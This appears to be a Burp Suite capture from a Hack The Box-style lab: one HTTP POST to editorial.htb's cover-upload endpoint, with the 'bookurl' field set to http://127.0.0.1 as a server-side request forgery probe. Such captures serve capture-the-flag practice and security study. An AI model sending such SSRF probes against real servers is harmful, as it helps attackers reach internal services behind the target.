 Pretty Raw Hex
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------181007050947632520353786391
8 Content-Length: 350
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------181007050947632520353786391
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1
17 -----------------------------181007050947632520353786391
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------181007050947632520353786391--
23